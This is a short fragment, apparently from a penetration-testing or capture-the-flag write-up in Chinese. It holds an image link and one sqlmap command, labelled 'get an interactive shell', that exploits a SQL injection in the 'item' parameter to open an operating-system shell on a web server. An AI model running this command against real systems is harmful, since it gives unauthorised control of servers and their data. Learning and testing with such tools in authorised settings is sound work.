 # 获取交互式Shell命令 $ sqlmap -r post.txt -p item --os-shell --web-root "/var/www/html/tmp"